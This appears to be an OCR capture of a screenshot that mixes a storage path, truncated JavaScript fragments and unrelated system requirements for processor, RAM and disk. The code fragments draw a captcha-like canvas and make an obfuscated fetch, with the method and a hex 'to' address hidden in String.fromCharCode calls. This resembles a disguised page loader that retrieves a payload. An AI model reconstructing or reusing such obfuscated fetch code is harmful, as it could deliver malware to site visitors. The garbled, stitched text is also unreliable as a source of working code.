
<img src="data:image/gif;base64,R0lG
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,99,101
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
Required: 64 GB